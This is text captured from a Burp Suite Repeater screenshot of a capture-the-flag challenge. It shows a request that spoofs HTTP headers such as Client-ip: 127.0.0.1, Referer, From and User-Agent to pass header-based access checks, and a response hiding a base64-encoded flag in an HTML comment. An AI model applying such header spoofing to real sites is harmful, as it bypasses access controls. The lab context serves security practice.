 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://node3.buuoj.cn:29270
Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:29270
User-Agent: Commodore 64
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=3bslm7u10d46s1t2ijbfg8par7;
time=1595997536999999999999999
Upgrade-Insecure-Requests: 1
From: root@gem-love.com
Client-ip: 127.0.0.1
Referer: gem-love.com
Via: y1ng.vip
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px;
line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px;
font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/"
target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header,
you're still not my admin.<br> Althoungh u found
me, u still dont know where is flag
<!--ZmxhZ3tlODI2NTdkOC02YjE5LTRiNWMtYWRlOS1iYTExM
jk3MzFlYzR9Cg==-->
? < + > Type a search term 0 matches
Done 1,213 bytes | 17 millis